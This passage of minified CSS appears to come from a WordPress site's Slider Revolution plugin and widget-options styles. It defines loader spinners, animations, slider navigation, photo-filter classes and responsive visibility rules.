.15);position:absolute;z-index:200;top:0}rs-progress.rs-bottom{top:auto;bottom:0px!important;height:5px}.rs-layer img{background:#fff0;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);zoom:1}.rs-layer.slidelink{cursor:pointer;width:100%;height:100%}.rs-layer.slidelink a{width:100%;height:100%;display:block}.rs-layer.slidelink a div{width:3000px;height:1500px;background:url(https://pethauplant.com/wp-content/plugins/revslider/public/assets/css/../assets/coloredbg.png) repeat}.rs-layer.slidelink a span{background:url(https://pethauplant.com/wp-content/plugins/revslider/public/assets/css/../assets/coloredbg.png) repeat;width:100%;height:100%;display:block}.rs-layer .rs-starring{display:inline-block}.rs-layer .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#FFC321!important}.rs-layer .rs-starring .star-rating,.rs-layer .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em!important}.rs-layer .rs-starring .star-rating:before,.rs-layer .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#E0DADF;float:left;top:0;left:0;position:absolute}.rs-layer .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em!important}.rs-layer .rs-starring .star-rating span:before,.rs-layer .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}rs-loader{top:50%;left:50%;z-index:10000;position:absolute}rs-loader.off{display:none!important}rs-loader.spinner0{width:40px;height:40px;background-color:#fff;background-image:url(https://pethauplant.com/wp-content/plugins/revslider/public/assets/css/../assets/loader.gif);background-repeat:no-repeat;background-position:center center;box-shadow:0 0 20px 0 rgb(0 0 0 / .15);margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px}rs-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0 0 20px 0 rgb(0 0 0 / .15);margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px}rs-loader.spinner5{background-image:url(https://pethauplant.com/wp-content/plugins/revslider/public/assets/css/../assets/loader.gif);background-repeat:no-repeat;background-position:10px 10px;background-color:#fff;margin:-22px -22px;width:44px;height:44px;border-radius:3px}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}rs-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:red;box-shadow:0 0 20px 0 rgb(0 0 0 / .15);border-radius:100%;animation:tp-scaleout 1.0s infinite ease-in-out}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}rs-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center}rs-loader.spinner3 .bounce1,rs-loader.spinner3 .bounce2,rs-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0 0 20px 0 rgb(0 0 0 / .15);border-radius:100%;display:inline-block;animation:tp-bouncedelay 1.4s infinite ease-in-out;animation-fill-mode:both}rs-loader.spinner3 .bounce1{animation-delay:-0.32s}rs-loader.spinner3 .bounce2{animation-delay:-0.16s}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}rs-loader.spinner4{margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;animation:tp-rotate 2.0s infinite linear}rs-loader.spinner4 .dot1,rs-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;animation:tp-bounce 2.0s infinite ease-in-out;box-shadow:0 0 20px 0 rgb(0 0 0 / .15)}rs-loader.spinner4 .dot2{top:auto;bottom:0;animation-delay:-1.0s}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}rs-layer iframe{visibility:hidden}rs-layer.rs-ii-o iframe{visibility:visible}rs-layer input[type="text"],rs-layer input[type="email"],rs-layer input[type="url"],rs-layer input[type="password"],rs-layer input[type="search"],rs-layer input[type="number"],rs-layer input[type="tel"],rs-layer input[type="range"],rs-layer input[type="date"],rs-layer input[type="month"],rs-layer input[type="week"],rs-layer input[type="time"],rs-layer input[type="datetime"],rs-layer input[type="datetime-local"]{display:inline-block}a.rs-layer{transition:none}rs-thumbs-wrap,rs-tabs-wrap,rs-thumbs,rs-thumb,rs-tab,rs-bullet,rs-bullets,rs-navmask,rs-tabs,rs-arrow{display:block}rs-navmask{direction:ltr!important}.tp-thumbs.navbar,.tp-bullets.navbar,.tp-tabs.navbar{border:none;min-height:0;margin:0;border-radius:0}.tp-tabs,.tp-thumbs,.tp-bullets{position:absolute;display:block;z-index:1000;top:0;left:0}.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box}.tp-arr-imgholder,rs-poster,.tp-thumb-image,.tp-tab-image{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}rs-poster{cursor:pointer;z-index:3}.tp-tab:hover,.tp-tab.selected,.tp-thumb:hover,.tp-thumb.selected{opacity:1}.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box!important}.tp-tabs,.tp-thumbs{box-sizing:content-box!important}.tp-bullet{width:15px;height:15px;position:absolute;background:#fff;background:rgb(255 255 255 / .3);cursor:pointer}.tp-bullet.selected,.tp-bullet:hover{background:#fff}.tparrows{cursor:pointer;background:#000;background:rgb(0 0 0 / .5);width:40px;height:40px;position:absolute;display:block;z-index:1000}.tparrows:hover{background:#000}.tparrows:before{font-family:"revicons";font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}.tparrows.tp-leftarrow:before{content:'\e824'}.tparrows.tp-rightarrow:before{content:'\e825'}.rs-layer [class^="pe-7s-"]:before,.rs-layer [class*=" pe-7s-"]:before{width:auto;margin:0;line-height:inherit;box-sizing:inherit}rs-pzimg-wrap{display:block}body.rtl .rs-pzimg{left:0!important}.dddwrappershadow{box-shadow:0 45px 100px rgb(0 0 0 / .4)}.dddwrapper{transform-style:flat;perspective:10000px}.rs_error_message_box{background:#111;width:800px;margin:40px auto;padding:40px 20px;text-align:center;font-family:"Open Sans",sans-serif}.rs_error_message_oops{margin:0 0 20px;line-height:60px;font-size:34px;color:#FFF}.rs_error_message_content{margin:0 0 20px;line-height:25px;font-size:17px;color:#FFF}.rs_error_message_button{color:#fff!important;background:#333;display:inline-block;padding:10px 15px;text-align:right;border-radius:5px;cursor:pointer;text-decoration:none!important}.rs_error_message_button:hover{background:#5e35b1}.hglayerinfo{position:fixed;bottom:0;left:0;color:#FFF;font-size:12px;line-height:20px;font-weight:600;background:rgb(0 0 0 / .75);padding:5px 10px;z-index:2000;white-space:normal}.hginfo{position:absolute;top:-2px;left:-2px;color:#e74c3c;font-size:12px;font-weight:600;background:#000;padding:2px 5px}.indebugmode .rs-layer:hover{border:1px dashed #c0392b!important}.helpgrid{border:2px dashed #c0392b;position:absolute;top:0;left:0;z-index:0}#revsliderlogloglog{padding:15px;color:#fff;position:fixed;top:0;left:0;width:200px;height:150px;background:rgb(0 0 0 / .7);z-index:100000;font-size:10px;overflow:scroll}.aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:linear-gradient(to right,rgb(66 10 14 / .2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:linear-gradient(to right,rgb(66 10 14 / .2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster::after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) sepia(.2)}.earlybird::after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:radial-gradient(circle at 40% 40%,rgb(255 255 255 / .8),rgb(255 200 200 / .6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi::after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgb(243 106 188 / .3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:radial-gradient(circle,rgb(168 223 193 / .4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2::after{background:radial-gradient(circle,#e6e7e0 40%,rgb(43 42 161 / .6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgb(0 70 150 / .4);mix-blend-mode:lighten}.nashville::before{background:rgb(247 176 153 / .56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark::after{background:rgb(242 242 242 / .8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgb(127 187 227 / .2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.willow::after{background-color:#d8cdcb;mix-blend-mode:color}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:radial-gradient(circle,rgb(232 197 152 / .8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:radial-gradient(circle,rgb(236 205 169 / .15) 55%,rgb(50 30 7 / .4));mix-blend-mode:multiply}._1977:after,._1977:before,rs-pzimg-wrap.aden:after,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:relative}._1977 img,.aden img,.brooklyn img,.clarendon img,.earlybird img,.gingham img,.hudson img,.inkwell img,.lark img,.lofi img,.mayfair img,.moon img,.nashville img,.perpetua img,.reyes img,.rise img,.slumber img,.toaster img,.walden img,.willow img,.xpro2 img{width:100%;z-index:1}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:2}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:3}.slumber{filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgb(125 105 24 / .5);mix-blend-mode:soft-light}.slumber::before{background:rgb(69 41 12 / .4);mix-blend-mode:lighten}rs-pzimg-wrap.perpetua:before,rs-pzimg-wrap.perpetua:after,rs-pzimg-wrap.nashville:before,rs-pzimg-wrap.nashville:after,rs-pzimg-wrap.xpro2:before,rs-pzimg-wrap.xpro2:after,rs-pzimg-wrap._1977:after,rs-pzimg-wrap._1977:before,rs-pzimg-wrap.aden:after,rs-pzimg-wrap.aden:before,rs-pzimg-wrap.brooklyn:after,rs-pzimg-wrap.brooklyn:before,rs-pzimg-wrap.clarendon:after,rs-pzimg-wrap.clarendon:before,rs-pzimg-wrap.earlybird:after,rs-pzimg-wrap.earlybird:before,rs-pzimg-wrap.gingham:after,rs-pzimg-wrap.gingham:before,rs-pzimg-wrap.hudson:after,rs-pzimg-wrap.hudson:before,rs-pzimg-wrap.inkwell:after,rs-pzimg-wrap.inkwell:before,rs-pzimg-wrap.lark:after,rs-pzimg-wrap.lark:before,rs-pzimg-wrap.lofi:after,rs-pzimg-wrap.lofi:before,rs-pzimg-wrap.mayfair:after,rs-pzimg-wrap.mayfair:before,rs-pzimg-wrap.moon:after,rs-pzimg-wrap.moon:before,rs-pzimg-wrap.reyes:after,rs-pzimg-wrap.reyes:before,rs-pzimg-wrap.rise:after,rs-pzimg-wrap.rise:before,rs-pzimg-wrap.slumber:after,rs-pzimg-wrap.slumber:before,rs-pzimg-wrap.toaster:after,rs-pzimg-wrap.toaster:before,rs-pzimg-wrap.walden:after,rs-pzimg-wrap.walden:before,rs-pzimg-wrap.willow:after,rs-pzimg-wrap.willow:before,rs-pzimg-wrap:before,rs-pzimg-wrap:after{height:500%;width:500%}rs-loader.spinner6{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner6 .rs-spinner-inner{width:100%;height:100%;display:inline-block;-webkit-animation:rs-revealer-6 1.4s linear infinite;animation:rs-revealer-6 1.4s linear infinite}rs-loader.spinner6 .rs-spinner-inner span{position:absolute;vertical-align:top;border-radius:100%;display:inline-block;width:8px;height:8px;margin-left:16px;transform-origin:center 20px;-webkit-transform-origin:center 20px}rs-loader.spinner6 .rs-spinner-inner span:nth-child(2){transform:rotate(36deg);-webkit-transform:rotate(36deg);opacity:.1}rs-loader.spinner6 .rs-spinner-inner span:nth-child(3){transform:rotate(72deg);-webkit-transform:rotate(72deg);opacity:.2}rs-loader.spinner6 .rs-spinner-inner span:nth-child(4){transform:rotate(108deg);-webkit-transform:rotate(108deg);opacity:.3}rs-loader.spinner6 .rs-spinner-inner span:nth-child(5){transform:rotate(144deg);-webkit-transform:rotate(144deg);opacity:.4}rs-loader.spinner6 .rs-spinner-inner span:nth-child(6){transform:rotate(180deg);-webkit-transform:rotate(180deg);opacity:.5}rs-loader.spinner6 .rs-spinner-inner span:nth-child(7){transform:rotate(216deg);-webkit-transform:rotate(216deg);opacity:.6}rs-loader.spinner6 .rs-spinner-inner span:nth-child(8){transform:rotate(252deg);-webkit-transform:rotate(252deg);opacity:.7}rs-loader.spinner6 .rs-spinner-inner span:nth-child(9){transform:rotate(288deg);-webkit-transform:rotate(288deg);opacity:.8}rs-loader.spinner6 .rs-spinner-inner span:nth-child(10){transform:rotate(324deg);-webkit-transform:rotate(324deg);opacity:.9}@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner7{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner7 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;border-radius:100%;border:2px solid;-webkit-animation:rs-revealer-7 .8s linear infinite;animation:rs-revealer-7 .8s linear infinite}@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner8{width:50px;height:50px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner8 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;text-align:left}rs-loader.spinner8 .rs-spinner-inner span{position:absolute;display:inline-block;width:100%;height:100%;border-radius:100%;-webkit-animation:rs-revealer-8 1.6s linear infinite;animation:rs-revealer-8 1.6s linear infinite}rs-loader.spinner8 .rs-spinner-inner span:last-child{animation-delay:-.8s;-webkit-animation-delay:-.8s}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}rs-loader.spinner9{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner9 .rs-spinner-inner span{display:block;width:100%;height:100%;border-radius:50%;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-9 2s infinite ease-in-out;animation:rs-revealer-9 2s infinite ease-in-out}rs-loader.spinner9 .rs-spinner-inner span:last-child{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}rs-loader.spinner10{width:54px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner10 .rs-spinner-inner{width:100%;height:100%;text-align:center;font-size:10px}rs-loader.spinner10 .rs-spinner-inner span{display:block;height:100%;width:6px;display:inline-block;-webkit-animation:rs-revealer-10 1.2s infinite ease-in-out;animation:rs-revealer-10 1.2s infinite ease-in-out}rs-loader.spinner10 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:-.9s;animation-delay:-.9s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}rs-loader.spinner11{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner11 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner11 .rs-spinner-inner span{display:block;width:33%;height:33%;background-color:#333;float:left;-webkit-animation:rs-revealer-11 1.3s infinite ease-in-out;animation:rs-revealer-11 1.3s infinite ease-in-out}rs-loader.spinner11 .rs-spinner-inner span:nth-child(1){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(6){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(7){-webkit-animation-delay:0s;animation-delay:0s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(8){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(9){-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}rs-loader.spinner12{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner12 .rs-spinner-inner{width:100%;height:100%;-webkit-animation:rs-revealer-12 1s infinite linear;animation:rs-revealer-12 1s infinite linear}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}rs-loader.spinner13{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner13 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner13 .rs-spinner-inner span{display:block;width:40%;height:40%;position:absolute;border-radius:50%;-webkit-animation:rs-revealer-13 2s ease infinite;animation:rs-revealer-13 2s ease infinite}rs-loader.spinner13 .rs-spinner-inner span:nth-child(1){animation-delay:-1.5s;-webkit-animation-delay:-1.5s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(2){animation-delay:-1s;-webkit-animation-delay:-1s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(3){animation-delay:-.5s;-webkit-animation-delay:-.5s}@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}rs-loader.spinner14{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner14 .rs-spinner-inner{width:100%;height:100%;animation:rs-revealer-14 1s infinite linear}rs-loader.spinner14 .rs-spinner-inner span{display:block;position:absolute;top:50%;left:50%;width:16px;height:16px;border-radius:50%;margin:-8px}rs-loader.spinner14 .rs-spinner-inner span:nth-child(1){-webkit-animation:rs-revealer-14-1 2s infinite;animation:rs-revealer-14-1 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(2){-webkit-animation:rs-revealer-14-2 2s infinite;animation:rs-revealer-14-2 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(3){-webkit-animation:rs-revealer-14-3 2s infinite;animation:rs-revealer-14-3 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(4){-webkit-animation:rs-revealer-14-4 2s infinite;animation:rs-revealer-14-4 2s infinite}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}rs-loader.spinner15{width:40px;height:40px;margin-top:-4px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner15 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner15 .rs-spinner-inner span{display:block;width:20px;height:20px;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-15 1.8s infinite ease-in-out;animation:rs-revealer-15 1.8s infinite ease-in-out}rs-loader.spinner15 .rs-spinner-inner:last-child{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.bgcanvas{display:none;position:absolute;oveflow:hidden}body .extendedwopts-show{display:none}body .widgetopts-hide_title .widget-title{display:none}body .extendedwopts-md-right{text-align:right}body .extendedwopts-md-left{text-align:left}body .extendedwopts-md-center{text-align:center}body .extendedwopts-md-justify{text-align:justify}@media screen and (min-width:1181px){body .extendedwopts-hide.extendedwopts-desktop{display:none!important}body .extendedwopts-show.extendedwopts-desktop{display:block}body .widget.clearfix-desktop{clear:both;float:none!important}}@media screen and (max-width:1024px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both;float:none!important}}@media screen and (max-width:1180px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both;float:none!important}}@media screen and (max-width:767px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet:not(.extendedwopts-mobile){display:block!important}body .extendedwopts-show.extendedwopts-tablet:not(.extendedwopts-mobile){display:none!important}body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body .widget.clearfix-mobile{clear:both;float:none!important}}@media screen and (max-width:991px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet:not(.extendedwopts-mobile){display:block!important}body .extendedwopts-show.extendedwopts-tablet:not(.extendedwopts-mobile){display:none!important}body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body 